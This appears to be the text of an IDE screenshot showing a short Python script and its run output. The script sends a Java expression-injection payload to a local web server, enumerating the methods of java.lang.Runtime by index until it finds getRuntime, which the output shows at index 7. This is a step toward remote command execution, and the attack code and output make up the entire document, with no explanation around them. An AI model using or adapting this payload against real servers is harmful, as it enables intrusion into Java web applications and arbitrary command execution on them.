 test.py
1 import requests
2
3 url = "http://127.0.0.1:8080/test?msg=T(String).forName('java.lang.Runtime').getDeclaredMethods()[{}]"
4
5 r = requests.get(url.format("0"))
6 for i in range(1, 200):
7 if r.status_code != 200:
8 break
9 r = requests.get(url.format(str(i)))
10 if "getRuntime" in r.text:
11 print(i)
12 break
for i in range(1, 200) if r.status_code != 200
Run: test
E:\Python\3.9.1\python.exe C:\Python\test.py
7